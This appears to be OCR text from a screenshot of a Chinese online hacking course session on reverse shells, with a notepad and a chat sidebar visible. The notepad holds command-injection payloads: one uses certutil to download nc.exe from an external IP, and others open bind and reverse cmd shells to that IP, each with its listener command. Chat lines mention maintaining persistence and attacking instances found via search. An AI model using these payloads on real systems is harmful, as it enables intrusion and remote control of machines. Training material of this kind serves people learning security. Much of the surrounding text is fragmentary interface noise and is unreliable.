 腾讯会议
61:40
入门-反弹SH...
第5天：基础入门-反弹SHELL&不回显带外&正反向连接...
最近保存 20:41
正在讲话:
分享
SVIP
500
Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
*新建 文本文档 (2).txt - 记事本
文件 编辑 查看
1、判断windows
2、windows没有自带的nc
3、想办法上传nc 反弹权限
127.0.0.1 | certutil.exe -urlcache -split -f http://47.94.236.117:80/nc.exe c:\\nc.exe
4、反弹
127.0.0.1 |  c:\\nc.exe -e cmd -lvvp 5566
ncat 47.122.23.131 5566
127.0.0.1 |  c:\\nc.exe -e cmd 47.94.236.117 5566
ncat -lvvp 5566
行 14，列 1
100%
Windows (CRLF)
UTF-8
tcp
tcp
tcp
tcp
roo
>
Mic
(c)
C:\
who
iz8
C:\
Nca
roo
聊天
发繁华
对方要是已经放自启动了呢
duang
开个白名单
zero.
fofa搜了,确实好多pikachu
Harryhao
维持权限中，少话
发繁华
一会日pikachu去
发送至: 所有人
目录
使用手册，视频教程，BUG反馈，官网地址： www.xp.cn
884 个字
150%
英
21:14
2023-02-28